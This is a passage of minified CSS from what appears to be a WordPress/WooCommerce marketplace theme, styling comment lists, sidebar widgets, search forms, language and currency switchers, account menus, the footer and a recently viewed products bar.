.comment-reply-link:hover{color:#000}.comment-list li .comment-metadata{overflow:hidden;margin-bottom:15px}.comment-list li .comment-edit-link{margin-right:20px}.comment-list li.comment .comment-content{margin-left:100px}.comment-list li .comment-content{border-top:1px solid #e1e1e1;padding:15px 0 30px 20px;position:relative;font-size:14px}.comment-list li .comment-content .comment-desc{padding:10px 0 5px}.comment-list li .comment-content .date{font-size:12px;text-transform:uppercase;padding-left:10px}.comment-list li .comment-content a{word-wrap:break-word}.comment-list li .comment-content .fn a{color:#333;font-style:normal;padding-right:10px;font-size:14px;font-weight:600}.comment-list .comment-respond{margin-bottom:50px}.comment-list:after{clear:both;content:"";display:block}.comment-list .children{list-style:none;padding:0 0 0 80px}.comment-list .children article{border-top-width:0}.comment-list .children:last-child{margin-bottom:0}.comment-list .depth-5 .children{padding-left:0}.comment-list>.comment:first-child article{border:none}.comments-area .comment-desc{padding:15px 0 5px;color:#666}.comments-area .date{color:#666}.comments-area .comments-links{margin-bottom:60px;text-align:center}.comments-area .comments-links .page-numbers{font-size:18px;padding:0 8px;color:#999}.comments-area .comments-links .page-numbers.current{color:#000}.comment-respond{clear:both}.comment-respond .logged-in-as{margin-bottom:10px}.comment-respond .logged-in-as a{color:#000}.comment-respond .logged-in-as a:hover{color:var(--mf-primary-color)}.comment-respond .comment-reply-title{font-size:24px;font-weight:600;color:#000;text-align:center;padding-bottom:35px;margin:0}.comment-respond .comment-reply-title a{color:#09c;padding-left:15px}.comment-respond .comment-notes{display:none}.comment-respond input[type=text],.comment-respond input[type=email],.comment-respond textarea{border:1px solid #cfcfcf;transition:0.5s!important;outline:none;padding:15px;width:100%;color:#000;font-size:14px}.comment-respond textarea{height:155px;font-size:14px!important}.comment-respond p{margin-bottom:0;margin-top:0}.comment-respond .comment-form-email{padding-right:0;margin-bottom:30px}.comment-respond .comment-form-comment{margin-bottom:30px}.comment-respond .comment-form-author{padding-left:0;margin-bottom:30px}.comment-respond .comment-form-url{padding-right:0;padding-left:0;margin-bottom:30px}.comment-respond .comment-message{margin-top:20px;color:red;min-height:30px}.comment-respond .form-submit{clear:both;position:relative;text-align:center}.comment-respond .form-submit .submit{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none;border-radius:4px}.comment-awaiting-moderation{display:block}.widget{margin-bottom:65px}.widget .widget-title{font-size:20px;font-weight:600;margin-bottom:40px;margin-top:0;color:#000}.widget ul{margin:0;padding:0}.widget ul li{list-style:none;margin-bottom:0;padding:5px 0}.widget ul li a{color:#000}.widget ul li a:hover{color:var(--mf-primary-color)}.widget table,.widget select{width:100%}.widget select{border:1px solid #ccc;height:30px;background-color:transparent}.widget select option{color:#999}.widget .select2-container--default .select2-selection--single{border-color:#d1d1d1;height:34px;line-height:1;padding:2px 10px;border-radius:0}.widget .select2-container--default .select2-selection--single .select2-selection__arrow{height:32px}.widget .select2-container--default .select2-selection--single .select2-selection__arrow b{display:none}.widget .select2-container--default .select2-selection--single .select2-selection__arrow:after{position:absolute;top:50%;transform:translateY(-50%);right:10px;content:'\e93a';display:inline-block;font:normal normal normal 14px/1 linearicons;color:#000}.widget .select2-container--default .select2-selection--single:focus{outline:none}.widget table{text-align:left;width:100%}.widget table caption{border:1px solid #ccc;border-bottom-width:0;text-align:center}.widget table tr{border:1px solid #ccc;border-bottom-width:0;padding:3px 0}.widget table tr td,.widget table tr th{padding:0 5px;border-bottom:1px solid #ccc;border-left:1px solid #ccc}.select2-container--open .select2-dropdown--below{border-color:#d1d1d1}.select2-container--open .select2-dropdown--below .select2-results__option{margin-bottom:0}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:#d1d1d1;padding:6px}.widget_calendar{line-height:26px}.widget_calendar table{border:none}.widget_calendar table caption{background-color:#e1e1e1;font-size:16px;font-weight:600;padding:10px 0;color:#000}.widget_calendar table tr th,.widget_calendar table tr td{background-color:#f7f7f7;padding:5px 10px;text-align:center;font-weight:600}.widget_calendar table tr th a,.widget_calendar table tr td a{color:#c00}.widget_calendar table tr th{border:none;font-size:16px}.widget_calendar table tr td{border-color:#dadada}.widget_calendar table tfoot td a{color:#000}.search-form:not(.media-toolbar-primary){position:relative;padding:10px 20px;border:1px solid #d9d9d9;color:#000}.search-form:not(.media-toolbar-primary):after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;position:absolute;top:50%;right:17px;transform:translateY(-50%);font-size:18px;color:#000}.search-form:not(.media-toolbar-primary) label{margin-bottom:0}.search-form:not(.media-toolbar-primary) .screen-reader-text{display:none}.search-form:not(.media-toolbar-primary) label{width:100%}.search-form:not(.media-toolbar-primary) .search-field{border:none;color:#000;width:100%;background-color:transparent;font-weight:400}.search-form:not(.media-toolbar-primary) .search-field:focus{border:none;outline:none}.search-form:not(.media-toolbar-primary) ::-webkit-input-placeholder{color:#999}.search-form:not(.media-toolbar-primary) :-moz-placeholder{color:#999}.search-form:not(.media-toolbar-primary) ::-moz-placeholder{color:#999}.search-form:not(.media-toolbar-primary) :-ms-input-placeholder{color:#999}.search-form:not(.media-toolbar-primary) .search-submit{width:40px;height:40px;background:transparent;position:absolute;top:50%;right:5px;transform:translateY(-50%);border:none;text-indent:-9999px;z-index:10}.widget_categories li,.widget_recent_comments li,.widget_rss li,.widget_pages li,.widget_archive li,.widget_nav_menu li,.widget_recent_entries li,.widget_meta li,.widget-recent-comments li{padding:8px 0}.widget_categories li:first-child,.widget_recent_comments li:first-child,.widget_rss li:first-child,.widget_pages li:first-child,.widget_archive li:first-child,.widget_nav_menu li:first-child,.widget_recent_entries li:first-child,.widget_meta li:first-child,.widget-recent-comments li:first-child{padding-top:0}.widget_categories li:last-child,.widget_recent_comments li:last-child,.widget_rss li:last-child,.widget_pages li:last-child,.widget_archive li:last-child,.widget_nav_menu li:last-child,.widget_recent_entries li:last-child,.widget_meta li:last-child,.widget-recent-comments li:last-child{padding-bottom:0}.widget_categories .children,.widget_categories .sub-menu,.widget_recent_comments .children,.widget_recent_comments .sub-menu,.widget_rss .children,.widget_rss .sub-menu,.widget_pages .children,.widget_pages .sub-menu,.widget_archive .children,.widget_archive .sub-menu,.widget_nav_menu .children,.widget_nav_menu .sub-menu,.widget_recent_entries .children,.widget_recent_entries .sub-menu,.widget_meta .children,.widget_meta .sub-menu,.widget-recent-comments .children,.widget-recent-comments .sub-menu{margin-top:10px;margin-left:15px}.widget_categories .children li a,.widget_categories .sub-menu li a,.widget_recent_comments .children li a,.widget_recent_comments .sub-menu li a,.widget_rss .children li a,.widget_rss .sub-menu li a,.widget_pages .children li a,.widget_pages .sub-menu li a,.widget_archive .children li a,.widget_archive .sub-menu li a,.widget_nav_menu .children li a,.widget_nav_menu .sub-menu li a,.widget_recent_entries .children li a,.widget_recent_entries .sub-menu li a,.widget_meta .children li a,.widget_meta .sub-menu li a,.widget-recent-comments .children li a,.widget-recent-comments .sub-menu li a{padding-left:10px}.widget_categories .children li:last-child,.widget_categories .sub-menu li:last-child,.widget_recent_comments .children li:last-child,.widget_recent_comments .sub-menu li:last-child,.widget_rss .children li:last-child,.widget_rss .sub-menu li:last-child,.widget_pages .children li:last-child,.widget_pages .sub-menu li:last-child,.widget_archive .children li:last-child,.widget_archive .sub-menu li:last-child,.widget_nav_menu .children li:last-child,.widget_nav_menu .sub-menu li:last-child,.widget_recent_entries .children li:last-child,.widget_recent_entries .sub-menu li:last-child,.widget_meta .children li:last-child,.widget_meta .sub-menu li:last-child,.widget-recent-comments .children li:last-child,.widget-recent-comments .sub-menu li:last-child{padding-bottom:0;border-bottom:none}.widget_recent_comments ul li,.widget_rss ul li{line-height:1.4}.widget_recent_comments ul li a,.widget_rss ul li a{color:#000}.widget_tag_cloud .tagcloud:after,.widget_product_tag_cloud .tagcloud:after{clear:both;display:block;content:""}.widget_tag_cloud a,.widget_product_tag_cloud a{color:#999;font-size:14px;text-transform:capitalize;position:relative;margin-right:3px;margin-bottom:5px;float:left}.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{color:#09c}.widget_tag_cloud a.selected,.widget_product_tag_cloud a.selected{color:#09c}.widget_tag_cloud a:last-child>span,.widget_product_tag_cloud a:last-child>span{display:none}.widget_tag_cloud a{font-size:14px!important}.widget_tag_cloud a:after{content:",";display:inline-block}.widget_tag_cloud a:last-child:after{display:none}.widget_product_tag_cloud a:hover{color:var(--mf-primary-color)}.widget-recent-comments li{padding:20px 0;color:#ccc}.widget-recent-comments li a,.widget-recent-comments li p{color:#999}.widget_recent_entries ul li a{font-size:16px;font-weight:600;line-height:1.1}.social-links-widget .social-links-list,.social-links-widget .socials{margin:0 -10px}.social-links-widget .share-social{color:#ccc;padding:0 10px;margin-bottom:10px;display:inline-block}.social-links-widget .share-social svg{vertical-align:-.125em;width:1em;height:1em;fill:currentColor;display:inline-block}.social-links-widget .share-facebook{color:#369}.social-links-widget .share-twitter{color:#0cf}.social-links-widget .share-googleplus{color:#c00}.social-links-widget .share-youtube{color:#c33}.social-links-widget .share-tumblr{color:#34526f}.social-links-widget .share-linkedin{color:#0077B5}.social-links-widget .share-pinterest{color:#c92228}.social-links-widget .share-flickr{color:#0063dc}.social-links-widget .share-instagram{color:#963}.social-links-widget .share-dribbble{color:#ea4c89}.social-links-widget .share-skype{color:#12a5f4}.social-links-widget .share-rss{color:#ee802f}.social-links-widget .share-telegram{color:#08c;font-size:18px}.social-links-widget .share-whatsapp{color:#25d366;font-size:18px}.social-links-widget .share-viber{color:#665CAC;font-size:18px}.social-links-widget .share-vk{color:#4C75A3;font-size:18px}.social-links-widget .share-ok{color:#ed812b;font-size:16px}.social-links-widget .share-tiktok{color:#000;font-size:16px}.widget-language ul li{display:inline-block;margin-right:25px}.widget-language ul li a{font-weight:700;color:#000;text-transform:uppercase}.widget-language ul li a:hover{color:var(--mf-primary-color)}.widget-language ul li.active a{color:var(--mf-primary-color)}.woocommerce-product-search{position:relative;border:1px solid #f5f5f5;color:#000;background-color:#f5f5f5;padding:12px 20px}.woocommerce-product-search:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;position:absolute;top:50%;right:17px;transform:translateY(-50%);font-size:18px;color:#000}.woocommerce-product-search label{margin-bottom:0}.woocommerce-product-search .search-field{border:none;color:#000;width:100%;background-color:transparent;font-weight:400}.woocommerce-product-search .search-field:focus{border:none;outline:none}.woocommerce-product-search ::-webkit-input-placeholder{color:#999}.woocommerce-product-search :-moz-placeholder{color:#999}.woocommerce-product-search ::-moz-placeholder{color:#999}.woocommerce-product-search :-ms-input-placeholder{color:#999}.woocommerce-product-search input[type="submit"]{width:40px;height:40px;background:transparent;position:absolute;top:50%;right:5px;transform:translateY(-50%);border:none;text-indent:-9999px;z-index:10}.widgets-area ul.product_list_widget li,.dokan-store-sidebar ul.product_list_widget li{margin-bottom:15px}.widgets-area ul.product_list_widget li:last-child,.dokan-store-sidebar ul.product_list_widget li:last-child{margin-bottom:0}.widgets-area ul.product_list_widget li:after,.dokan-store-sidebar ul.product_list_widget li:after{clear:both;display:block;content:""}.widgets-area ul.product_list_widget li img,.dokan-store-sidebar ul.product_list_widget li img{float:left;margin-right:15px;width:80px;margin-left:0}.widgets-area ul.product_list_widget li a,.dokan-store-sidebar ul.product_list_widget li a{font-size:14px;font-weight:400;color:#06c;display:inherit;margin-bottom:5px}.widgets-area ul.product_list_widget .product-title,.dokan-store-sidebar ul.product_list_widget .product-title{font-size:14px;font-weight:400;color:#06c;display:inherit;margin-bottom:8px;line-height:1.2}.widgets-area ul.product_list_widget .woocommerce-Price-amount,.dokan-store-sidebar ul.product_list_widget .woocommerce-Price-amount{font-size:16px;color:#000;font-weight:400;padding-top:5px;display:inline-block}.widgets-area ul.product_list_widget li del,.dokan-store-sidebar ul.product_list_widget li del{padding-left:5px}.widgets-area ul.product_list_widget li del .woocommerce-Price-amount,.dokan-store-sidebar ul.product_list_widget li del .woocommerce-Price-amount{font-size:14px;text-decoration:line-through;color:#999}.widgets-area ul li,.dokan-store-sidebar ul li{display:block;padding:5px 0}.widgets-area ul li a,.dokan-store-sidebar ul li a{color:#000}.widgets-area ul li.current-cat>a,.widgets-area ul li.current-cat>.count,.widgets-area ul li.chosen>a,.widgets-area ul li.chosen>.count,.dokan-store-sidebar ul li.current-cat>a,.dokan-store-sidebar ul li.current-cat>.count,.dokan-store-sidebar ul li.chosen>a,.dokan-store-sidebar ul li.chosen>.count{color:var(--mf-primary-color)}.widgets-area ul li.current-cat>a,.widgets-area ul li.chosen>a,.dokan-store-sidebar ul li.current-cat>a,.dokan-store-sidebar ul li.chosen>a{font-weight:600}.widgets-area ul li .children,.dokan-store-sidebar ul li .children{padding-left:15px;margin-top:7px}.widgets-area ul li .children li:last-child,.dokan-store-sidebar ul li .children li:last-child{padding-bottom:0}.widgets-area ul li .children li a,.dokan-store-sidebar ul li .children li a{color:#666}.widgets-area ul li .children li a:hover,.dokan-store-sidebar ul li .children li a:hover{color:#000}.widgets-area ul li .children li.current-cat>a,.dokan-store-sidebar ul li .children li.current-cat>a{color:var(--mf-primary-color)}.widgets-area>ul>li:last-child,.dokan-store-sidebar>ul>li:last-child{padding-bottom:0}.widgets-area>ul>li:first-child,.dokan-store-sidebar>ul>li:first-child{padding-top:0}.widgets-area .widget_shopping_cart .buttons .button,.dokan-store-sidebar .widget_shopping_cart .buttons .button{width:100%}.mf_widget_product_categories ul li,.wcv.widget_product_categories ul li{position:relative;padding-right:16px}.mf_widget_product_categories ul li .cat-menu-close,.wcv.widget_product_categories ul li .cat-menu-close{position:absolute;top:8px;right:0;font-size:12px;color:#000;cursor:pointer}.mf_widget_product_categories ul li.mf-current-cat-parent>a,.mf_widget_product_categories ul li.mf-back-shop>a,.wcv.widget_product_categories ul li.mf-current-cat-parent>a,.wcv.widget_product_categories ul li.mf-back-shop>a{font-weight:600}.mf_widget_product_categories ul li.mf-current-cat-parent>a:before,.mf_widget_product_categories ul li.mf-back-shop>a:before,.wcv.widget_product_categories ul li.mf-current-cat-parent>a:before,.wcv.widget_product_categories ul li.mf-back-shop>a:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:12px;margin-right:5px}.mf_widget_product_categories ul li.mf-back-shop>a,.wcv.widget_product_categories ul li.mf-back-shop>a{text-transform:uppercase}.mf_widget_product_categories ul li.current-cat-parent>a,.wcv.widget_product_categories ul li.current-cat-parent>a{color:#000}.mf_widget_product_categories ul li.mf-current-cat-parent>.cat-menu-close,.wcv.widget_product_categories ul li.mf-current-cat-parent>.cat-menu-close{display:none}.mf_widget_product_categories ul li .children,.wcv.widget_product_categories ul li .children{display:none;padding-left:15px;margin-top:7px}.mf_widget_product_categories ul li .children li:last-child,.wcv.widget_product_categories ul li .children li:last-child{padding-bottom:0}.mf_widget_product_categories ul li .children li a,.wcv.widget_product_categories ul li .children li a{color:#666}.mf_widget_product_categories ul li .children li a:hover,.wcv.widget_product_categories ul li .children li a:hover{color:#000}.mf_widget_product_categories ul li .children li.current-cat>a,.wcv.widget_product_categories ul li .children li.current-cat>a{color:#000}.mf_widget_product_categories ul li.opened>.cat-menu-close i:before,.wcv.widget_product_categories ul li.opened>.cat-menu-close i:before{content:"\e939"}.mf_widget_product_categories ul.product-categories.has-view-more>li:not(.mf-back-shop){display:none}.mf_widget_product_categories ul.product-categories.show-children-only>li{padding-right:0}.mf_widget_product_categories ul.product-categories.show-children-only>li.mf-current-tax>a{color:var(--mf-primary-color);text-transform:none}.mf_widget_product_categories ul.product-categories.show-children-only>li.mf-current-tax>a:before{display:none}.mf_widget_product_categories ul.product-categories.show-children-only>li.cat-item{padding-left:15px}.mf_widget_product_categories .mf-widget-product-cats-btn{margin-top:10px}.mf_widget_product_categories .mf-widget-product-cats-btn.show-children-only{padding-left:15px}.mf_widget_product_categories .show-less,.mf_widget_product_categories .show-more{cursor:pointer;color:#000;text-transform:uppercase;display:none}.mf_widget_product_categories .show-less i,.mf_widget_product_categories .show-more i{padding-right:5px}.widget .mc4wp-form{width:100%}.widget .mc4wp-form .mc4wp-form-fields{display:flex;align-items:center}.widget .mc4wp-form input[type=email]{border:1px solid #ccc;padding:15px;width:100%;border-radius:3px 0 0 3px;border-right:none;background-color:#fff}.widget .mc4wp-form input[type="submit"]{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none;height:48px;line-height:48px;border-radius:0 3px 3px 0}#lang_sel,.lang_sel{height:16px}#lang_sel a.lang_sel_sel,.lang_sel a.lang_sel_sel{background:none;line-height:1;color:var(--mf-gray-color);border:none;font-size:14px;padding-left:0}#lang_sel>ul,.lang_sel>ul{height:16px;padding:0}#lang_sel>ul>li,.lang_sel>ul>li{padding:0!important;height:auto;position:relative;list-style:none;border:none;width:auto}#lang_sel>ul>li:hover ul,.lang_sel>ul>li:hover ul{transform:scaleX(1);top:100%}#lang_sel>ul>li>a,.lang_sel>ul>li>a{padding-right:20px;position:relative}#lang_sel>ul>li>a:after,.lang_sel>ul>li>a:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;padding-left:5px;color:var(--mf-dark-color);position:absolute;right:0;top:50%;transform:translateY(-50%);font-size:12px}#lang_sel>ul>li>a:hover,.lang_sel>ul>li>a:hover{color:var(--mf-dark-color)}#lang_sel>ul>li>a:hover:after,.lang_sel>ul>li>a:hover:after{color:var(--mf-dark-color)}#lang_sel ul ul,.lang_sel ul ul{top:150%;z-index:99999;left:0;width:auto;height:auto;background-color:transparent;transform:scaleX(0);position:absolute;margin:0;padding:0;border:none;transition:top 0.35s}#lang_sel ul ul li,.lang_sel ul ul li{border-top:none;list-style:none;width:auto;display:block;float:none}#lang_sel ul ul li a,.lang_sel ul ul li a{padding:5px 0;border:none;display:block;color:#666;line-height:1;font-size:14px;background-color:transparent}#lang_sel ul ul li a:hover,.lang_sel ul ul li a:hover{color:#000;background-color:transparent}#lang_sel img.iclflag,.lang_sel img.iclflag{top:0;padding-right:5px;width:auto;height:auto}.mf-currency-widget .current{padding-right:20px;position:relative;cursor:pointer}.mf-currency-widget .current:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;padding-left:5px;color:var(--mf-dark-color);position:absolute;right:0;top:50%;transform:translateY(-50%);font-size:12px}.mf-currency-widget .current:hover{color:var(--mf-dark-color)}.mf-currency-widget .current:hover:after{color:var(--mf-dark-color)}.mf-currency-widget ul{top:150%;z-index:99999;height:auto;background-color:transparent;transform:scaleX(0);position:absolute;margin:0;padding:0;border:none;transition:top 0.35s;border-top:18px solid transparent;border-bottom:1px solid #e7e7e7;min-width:120px;left:-15px}.mf-currency-widget ul li{border-left:1px solid #e7e7e7;border-right:1px solid #e7e7e7;margin-bottom:0;background-color:#fff;padding:0}.mf-currency-widget ul li a{font-size:14px}.mf-currency-widget ul li:first-child{border-top:1px solid #e7e7e7;padding-top:10px}.mf-currency-widget ul li:last-child{padding-bottom:10px}.mf-currency-widget ul li a{width:auto;height:auto;margin:0;white-space:nowrap;padding:7px 15px;color:#666!important;display:inline-block}.mf-currency-widget ul li a:hover{color:#000}.mf-currency-widget .widget-currency{position:relative}.mf-currency-widget:hover ul{transform:scaleX(1);top:100%}.widget .mf-currency-widget ul li a:hover{color:#000}.mr-account-widget>ul{display:flex;align-items:center;margin:0 -3px}.mr-account-widget>ul li{padding:0 3px}.mr-account-widget>ul li .wd-login-icon{display:block;margin-top:2px;margin-right:7px}.mr-account-widget>ul li .wd-logged-in{margin-top:0}.mr-account-widget>ul li a{color:#666}.mr-account-widget>ul li a:hover{color:#000}.mr-account-widget>ul>li>a{display:flex;align-items:center}.mr-account-widget>ul>li:hover>ul{transform:scaleX(1);top:100%}.mr-account-widget>ul>li>ul{top:150%;z-index:99999;height:auto;background-color:transparent;transform:scaleX(0);position:absolute;margin:0;padding:0;border:0;-webkit-transition:top .35s;transition:top .35s;border-top:18px solid transparent;border-bottom:1px solid #e7e7e7;min-width:120px;right:0}.mr-account-widget>ul>li>ul>li{border-left:1px solid #e7e7e7;border-right:1px solid #e7e7e7;margin-bottom:0;background-color:#fff;padding:0}.mr-account-widget>ul>li>ul>li:first-child{padding-top:10px;border-top:1px solid #e7e7e7}.mr-account-widget>ul>li>ul>li.logout{border-top:1px solid #e7e7e7;padding-top:10px}.mr-account-widget>ul>li>ul>li:last-child{padding-bottom:10px}.mr-account-widget>ul>li>ul>li a{width:auto;height:auto;margin:0;white-space:nowrap;padding:7px 15px;color:#666!important;display:inline-block}.mr-account-widget>ul>li>ul>li li:last-child{padding-bottom:10px}.site-footer{border-top:1px solid #e1e1e1}.site-footer .footer-layout{background-color:#fff}.site-footer .footer-gray{background-color:#f8f8f8}.site-footer .footer-newsletter{padding-top:65px;padding-bottom:65px;border-bottom:1px solid #e1e1e1}.site-footer .footer-newsletter .newsletter-content h3,.site-footer .footer-newsletter .newsletter-content h2,.site-footer .footer-newsletter .newsletter-content h4,.site-footer .footer-newsletter .newsletter-content h5,.site-footer .footer-newsletter .newsletter-content h6{font-weight:600;margin:0 0 5px}.site-footer .footer-newsletter .newsletter-form .mc4wp-form-fields{display:flex;align-items:flex-end}.site-footer .footer-newsletter .newsletter-form .mc4wp-form-fields input[type="email"]{border:1px solid #ccc;height:50px;line-height:50px;padding:0 25px;border-radius:4px 0 0 4px;width:100%;background-color:#fff}.site-footer .footer-newsletter .newsletter-form .mc4wp-form-fields input[type="submit"]{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none;min-width:170px;border-radius:0 4px 4px 0}.site-footer .footer-info{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin:0 -15px;border-bottom:1px solid #e1e1e1;padding-bottom:55px;padding-top:25px}.site-footer .footer-info .info-item-sep{position:relative}.site-footer .footer-info .info-item-sep:last-child{display:none}.site-footer .footer-info .info-item-sep:after{position:absolute;top:-15px;right:0;width:1px;height:60px;background-color:#dadada;content:""}.site-footer .footer-info .info-item{max-width:25%;padding:0 15px;display:flex;align-items:center;margin-top:30px}.site-footer .footer-info .info-item .info-thumb{margin-right:20px}.site-footer .footer-info .info-item i{font-size:40px;color:var(--mf-primary-color);line-height:1;display:block}.site-footer .footer-info .info-item h3{font-size:18px;font-weight:500;margin:0 0 0}.site-footer .footer-info .info-item p{margin-bottom:0}.site-footer .footer-widgets{padding-top:70px;padding-bottom:70px;display:flex;justify-content:space-between;flex-wrap:wrap;margin:0 -15px;position:relative}.site-footer .footer-widgets:after{position:absolute;left:15px;right:15px;bottom:0;border-bottom:1px solid #e1e1e1;display:block;content:""}.site-footer .footer-widgets .footer-sidebar{max-width:33.33%;padding:0 15px}.site-footer .footer-widgets.columns-5 .footer-sidebar{max-width:25%}.site-footer .footer-widgets.columns-5 .widget .mc4wp-form input[type=email]{min-width:auto}.site-footer .footer-widgets.columns-6 .footer-sidebar{max-width:16.6%}.site-footer .footer-widgets.columns-4 .footer-sidebar{max-width:30%}.site-footer .footer-widgets .widget{margin-bottom:40px}.site-footer .footer-widgets .widget:last-child{margin-bottom:0}.site-footer .footer-widgets .widget .widget-title{font-size:16px;margin-bottom:30px}.site-footer .footer-widgets .widget .mc4wp-form input[type=email]{min-width:200px}.site-footer .footer-widgets .widget ul li{padding:3px 0}.site-footer .footer-widgets .widget ul li a{color:#666;position:relative}.site-footer .footer-widgets .widget ul li a:before{position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#000;content:"";transition:0.35s}.site-footer .footer-widgets .widget ul li a:hover{color:#000}.site-footer .footer-widgets .widget ul li a:hover:before{width:100%;left:0;right:auto}.site-footer .footer-links{padding-top:60px;padding-bottom:60px;border-bottom:1px solid #e1e1e1}.site-footer .footer-links .widget{margin-bottom:10px}.site-footer .footer-links .widget:last-child{margin-bottom:0}.site-footer .footer-links .widget_nav_menu .widget-title{font-size:14px;font-weight:600;display:inline-block;margin-bottom:0;padding-right:5px}.site-footer .footer-links .widget_nav_menu .widget-title+*{display:inline-block}.site-footer .footer-links .widget_nav_menu ul{display:flex;flex-wrap:wrap}.site-footer .footer-links .widget_nav_menu ul li{display:inline-block;position:relative;padding:0 10px}.site-footer .footer-links .widget_nav_menu ul li:after{position:absolute;top:50%;transform:translateY(-50%);right:0;height:12px;width:1px;content:"";background-color:#666}.site-footer .footer-links .widget_nav_menu ul li a{color:#666;position:relative}.site-footer .footer-links .widget_nav_menu ul li a:before{position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#000;content:"";transition:0.35s}.site-footer .footer-links .widget_nav_menu ul li a:hover{color:#000}.site-footer .footer-links .widget_nav_menu ul li a:hover:before{width:100%;left:0;right:auto}.site-footer .footer-links .widget_nav_menu ul li:last-child:after{display:none}.site-footer .footer-copyright{color:#000}.site-footer .footer-payments{display:flex;align-items:center;justify-content:flex-end}.site-footer .footer-payments .text{color:#000}.site-footer .footer-payments ul{margin:0;padding:0;display:flex;align-items:center;padding-left:27px}.site-footer .footer-payments ul li{list-style:none;padding-left:13px}.footer-layout-1 .footer-top{border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.footer-layout-1 .footer-bottom{padding-top:35px;padding-bottom:35px}.footer-layout-1 .footer-row{display:flex;align-items:center}.footer-layout-1 .footer-row:before,.footer-layout-1 .footer-row:after{display:none}.mf-recently-products.footer-recently-viewed{background-color:#f4f5f5;padding-top:70px;padding-bottom:80px}.mf-recently-products.no-background{background-color:transparent;padding-bottom:120px}.mf-recently-products.layout-1.hide-empty.no-products{display:none}.mf-recently-products .mf-loading{height:50px}.mf-recently-products .recently-header{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;margin-bottom:30px}.mf-recently-products .recently-header .title{font-size:24px;font-weight:400;margin:0 0 10px}.mf-recently-products .recently-header .link{color:#000;border-bottom:1px solid #000;line-height:1;display:inline-block;margin-bottom:8px}.mf-recently-products .recently-header .link:hover{color:var(--mf-primary-color);border-color:var(--mf-border-primary-color)}.mf-recently-products .product-list{margin:0;padding:25px 55px;background-color:#fff;overflow:hidden;opacity:0}.mf-recently-products .product-list.slick-initialized,.mf-recently-products .product-list.no-products{opacity:1}.mf-recently-products .product-list.slick-initialized li,.mf-recently-products .product-list.no-products li{display:block}.mf-recently-products .product-list li{padding:0 15px;margin-bottom:0;list-style:none;float:left;display:none;position:relative}.mf-recently-products .product-list li:first-child{display:block}.mf-recently-products .product-list li.text-center{float:none}.mf-recently-products .product-list li a{border:2px solid transparent;display:inline-block}.mf-recently-products .product-list li a:hover{border-color:var(--mf-border-primary-color)}.mf-recently-products .product-list li .btn-secondary{border:none;display:inline-block;margin-top:15px;height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none;background-color:#8a0;color:#fff;height:40px;line-height:39px;padding:0 25px}.mf-recently-products .product-list li .btn-secondary:hover,.mf-recently-products .product-list li .btn-secondary:focus,.mf-recently-products .product-list li .btn-secondary:active{background-color:#8a0;color:#fff}.mf-recently-products .product-list li .product-info{display:none;width:auto;width:150px;position:absolute;top:100px;left:250px;z-index:10002;box-shadow:3px 4px 5px rgba(0,0,0,.3);padding:10px 15px;background-color:rgba(255,255,255,.9);text-align:center}.mf-recently-products .product-list li .product-info .product-title{margin:0;font-weight:500}.mf-recently-products .product-list li .product-price{font-size:14px;color:#000;line-height:1;margin-top:5px}.mf-recently-products .product-list li .product-price ins{text-decoration:none;display:inline-block;color:#f30;font-weight:400}.mf-recently-products .product-list li .product-price del{display:inline-block;padding-left:5px;color:#999;font-size:12px}.mf-recently-products .slick-arrow{position:absolute;top:50%;left:25px;transform:translateY(-50%);font-size:36px;color:#ccc;transition:0.5s;cursor:pointer}.mf-recently-products .slick-arrow:hover{color:#000}.mf-recently-products .slick-next-arrow{left:auto;right:25px}.mf-recently-products .slick-dots{display:none!important}.page-template-template-homepage .mf-recently-products.no-padding-top{padding-top:0}.footer-history-products{position:fixed;bottom:0;right:0;left:0;z-index:9999}.footer-history-products .recently-title{float:right;font-size:16px;font-weight:600;line-height:1;padding:14px 45px 14px 17px;border:1px solid #ccc;border-bottom:none;margin:0 75px 0 0;position:relative;background-color:#f4f5f5;margin-bottom:-1px;cursor:pointer}.footer-history-products .recently-title:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;position:absolute;right:17px;top:50%;transform:translateY(-50%);font-size:12px;font-weight:700;transition:0.2s}.footer-history-products .recently-title.active{background-color:#fff}.footer-history-products .recently-title.active:after{transform:rotate(180deg) translateY(50%)}.footer-history-products .mf-recently-products{display:none;clear:both;padding-top:5px;padding-bottom:40px;background-color:#fff;position:relative}.footer-history-products .mf-recently-products.no-products{padding-bottom:0}.footer-history-products .mf-recently-products.no-products .recently-header{display:none}.footer-history-products .mf-recently-products .recently-header{position:absolute;bottom:-15px;left:0;right:0;justify-content:center;margin-bottom:20px}.footer-history-products .mf-recently-products .recently-header .title{display:none}.backtotop{position:fixed;bottom:10px;right:10px;z-index:10000;font-size:36px;text-shadow:none;color:#000;text-align:center;opacity:0;transition:0.5s}.backtotop.show-scroll{opacity:1}.mf-light-skin{--mf-background-primary-text-color:#fff}.mf-light-skin.header-layout-3 .site-header,.mf-light-skin.header-layout-4 .site-header{--mf-gray-color:#fff;--mf-dark-color:#fff}.mf-light-skin.header-layout-3 .site-header .main-menu,.mf-light-skin.header-layout-4 .site-header .main-menu{border-color:rgba(255,255,255,.15)}.mf-light-skin.header-layout-3 .site-header .products-cats-menu:before,.mf-light-skin.header-layout-4 .site-header .products-cats-menu:before{background-color:#fff}.mf-light-skin.header-layout-3 .topbar.topbar-dark,.mf-light-skin.header-layout-4 